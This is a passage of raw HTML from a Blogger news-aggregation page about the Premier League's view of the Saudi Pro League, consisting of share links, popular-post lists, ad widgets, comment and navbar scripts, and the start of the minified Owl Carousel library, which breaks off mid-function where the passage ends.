<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.schengentimes.com/2023/07/premier-league-not-concerned-about.html&title=Premier League &#39;not concerned&#39; about Saudi Pro League' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.schengentimes.com/2023/07/premier-league-not-concerned-about.html&media=https://ichef.bbci.co.uk/news/1024/cpsprodpb/CCC4/production/_130502425_p0g2pdzp.jpg&description= Premier League chief executive Richard Masters gives his thoughts on the rapid growth of the Saudi Pro League.     from BBC Sport - Scores,...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
sports
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.schengentimes.com/2023/07/jane-birkin-paris-funeral-draws.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.schengentimes.com/2023/07/rublev-sees-off-ruud-to-clinch-swedish.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://ichef.bbci.co.uk/news/1024/cpsprodpb/CCC4/production/_130502425_p0g2pdzp.jpg' itemprop='url'/>
</div>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.schengentimes.com/2023/07/premier-league-not-concerned-about.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://branmark76.gotrackier.com/click?campaign_id=129536&pub_id=1313" rel="nofollow" target="_blank"><img alt="Learn Spanish in Spain" src="[data-uri]" border="0" width="300" height="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.aliexpress.com/'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghjPtlkpJlm3bI8Y1X8oXblJ_S6U7nI9p6dqxijmEVQ2cdIAY7XdP7n5Z_epOdsl1htNS0WbFJMALnqQj7M9gfg2DCJxssQkyzOX4r2xoYm-3D7DWWrnN0FgjiM5I56l-9QbZsYE3GJDg/s1600/al.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/Schengen-Times-102907427803977" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
<!-- float facebook like box start -->
<script id="float_fb" src="//pic.sopili.net/pub/float_fb/widget.js" data-href="https://www.facebook.com/Schengen-Times-102907427803977" async></script>
<!-- float facebook like box end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGlQNz1q-rH5jw5x4jJyqjWAGSoyxaDXxCY8RCem3QR7a-BPxctC-dn3NflJEwWmqBUYoh8GexGSclzjDdo-w39VeT9SjjwTmIv91HjDj4meL7y1GMkyYs3JPLjYGyMuvrQ0vAh7-FxjjwtQ3jcbjeMd6xD50gho8kOxl0abtBZ5kV=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhW4A8_N0nzrtnlzXhXa_E26hWpQLqwaYp4DCJsC-lUnFe0VSC31eNr5gAsMEXoRFfOAKEhAYRVDaVrhk8v56tcJi5x6fWvOiuD4uelLY0tDBp5oh_dF_hgyLefov8Se9Iyn5Ccnp07Qdag7qqjDVJNXMfC9uO_KE5X4xm9yP2RXc_sT7UptL44g=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html'>Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec</a></div>
<div class='item-snippet'> Sir Dave Brailsford remains &quot;the Godfather&quot; of Ineos Grenadiers despite stepping aside as team principal says new boss John Aller...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_X6HFiUri7dgz8IsxyE6GCb7tgPrjN0MI8PBj44K8s94NOVuGKCHDyz6QIgYCs9f3TaLDk21cKQBGMqnrf8jD21oVnWa2SlsIP5_uusRufEoVzWbNk7mhtS-Z_NLHvsxCFVhwLdx_Ll4H0dTeJHye9-p9vL3eB7hBbJ817usZdFGvPc029YQ2wg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html'>Harry and Meghan attend Bob Marley film premiere in Jamaica</a></div>
<div class='item-snippet'> The Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.     from Home - BBC News  Read The Rest:maltato...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0MV_j-SnAlBmnxl1AkNIVZ14OmYeEYwU1W3NPUIE1p8Xo72voRD7eP0ywHHFFhAstADjt_bjcWoJBZoB5uiwbDcjJw7ekabXV_Vq7h6rR62QN8J_szaHqfksAQiaRqRYDLVDjn6ZlAT_81QAYyQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html'>UN Security Council discusses Varosha in closed - door meeting</a></div>
<div class='item-snippet'> The UN Security Council holds on Wednesday afternoon a closed - door meeting during which unofficial consultations will take place on Varos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKhUDV-FI2OXm1iYZP-IIqu4AQw85RKlzdDW2lKwAGFbIjwGKPb0DaQoW2vtlt7TtelWKpbv_nCsqLtEYDFRstmt96uCPFb1U8kuJ3hfetAbjpdND_qYosQjhRm0ut_r0hPt79X2ne-cLiG4ygo6MQQac4QBeJTWc=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html'>Guardiola tells Ceferin to 'respect the procedure' after FFP comments</a></div>
<div class='item-snippet'> Manchester City manager Pep Guardiola says Aleksander Ceferin should &quot;respect the procedure&quot; in response to the Uefa president...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vznr1NXvg-_wZvwggq54Z0nIdImGDz8Ec7PTt7wvrAidlgKfO4vmsN9px4iMf4JO7iLinkn7IByXJpQOzMfDHMbzxDcRbfFUntImWcxlrNjo9o7B3BhFDu1_A1tgIHrIby_VTed9xXqzuDQnM3CDbejLtasYR6AAiymdfrNmzGsAhRvphs-a9WoQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html'>Billionaire Lewis pleads guilty to insider trading</a></div>
<div class='item-snippet'> One of the UK&#39;s richest people admitted his role in a scheme which netted millions.     from BBC Sport - Scores, Fixtures, News - Live ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/putin-has-made-mistakes-kremlin.html'>'Putin has made mistakes' - Kremlin challenger</a></div>
<div class='item-snippet'>     from Home - BBC News  Read The Rest:maltatoday...  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYnvuXWEgCwrJOF2L3uyGJ0KmHlFOxMb7angzjgBUsmYFDtmTXxLJ_PtAj1mKnQbdHjzu95XCzrsCXT7W2zHKoqIR0v2nCKQ6zSyfSKg7uGLcerBfP051hzyibqfXsX7Y4Q5gw3ebIIvtmBay0Rs5rUEYfg62UtP-nFMbDVQ5kSQKV5-5HFsm73wDTJLAu9b4=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html'>Apple to allow rival app stores on iPhones and iPads in EU</a></div>
<div class='item-snippet'> Owners of Apple devices in the EU will soon be able to download apps from places other than the App Store.     from Home - BBC News  Read T...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://www.hema.com/en-gb'>
<img alt='' height='250' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilrX670TnOAE7hPexsAyIbE1BJYyPDGSRL5Z8mlnA3qRtJU-HfmjURO5NhlgMxn96N3yIL90Z1n4OTaVawh7zeRGMXNJgxCUT31ouDavmwS20wOmYAiaWX0C2Omd_JTaMmMOhf6fE6iNk/s1600/3.jpeg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6182124694084312256?po\x3d950218148256621523\x26origin\x3dhttps://www.schengentimes.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<center><p> All Copyright  @  Schengentimes Team </p></center>
<div class='copyright' style='font-size:1.1px'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#F2F2F2;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var 